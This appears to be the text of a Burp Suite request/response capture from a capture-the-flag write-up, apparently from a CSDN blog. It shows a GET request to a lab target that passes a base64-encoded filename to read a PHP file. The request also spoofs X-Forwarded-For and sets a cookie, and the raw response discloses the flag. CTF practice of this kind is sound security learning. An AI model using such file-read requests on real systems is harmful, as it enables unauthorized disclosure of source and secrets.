 Send
Cancel
<
>
Target: http://114.67.246.176:11664
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:11664
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
0 Cache-Control: max-age=0
1 Cookie: margin=margin
2
3
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jan 2021 16:06:57 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{92775e299c61a91c3521b20f7a8b0b9c}"; ?>
https://blog.csdn.net/qq_51090016